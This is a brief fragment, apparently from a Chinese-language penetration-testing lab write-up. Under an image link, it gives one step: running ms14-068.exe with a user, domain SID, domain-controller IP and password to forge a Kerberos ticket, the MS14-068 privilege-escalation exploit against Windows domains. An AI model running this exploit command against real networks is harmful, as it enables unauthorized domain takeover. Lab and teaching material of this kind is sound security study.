 然后执行 利用ms14-068生成票据: ms14-068.exe -u [email protected] -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123